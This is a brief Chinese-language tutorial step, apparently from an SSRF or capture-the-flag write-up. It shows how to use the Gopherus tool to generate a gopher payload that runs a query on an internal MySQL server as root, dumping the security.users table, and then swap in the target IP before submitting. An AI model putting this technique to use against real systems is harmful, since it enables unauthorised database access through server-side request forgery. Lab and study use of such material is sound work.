 使用工具构造payload
下载地址
https://github.com/FoolMitAh/mysql_gopher_attack
#python2.7 gopherus.py --exploit mysql
Give MySQL username: root
Give query to execute: select * from security.users
查看数据库security表users里的内容
生成payload后更改IP即可提交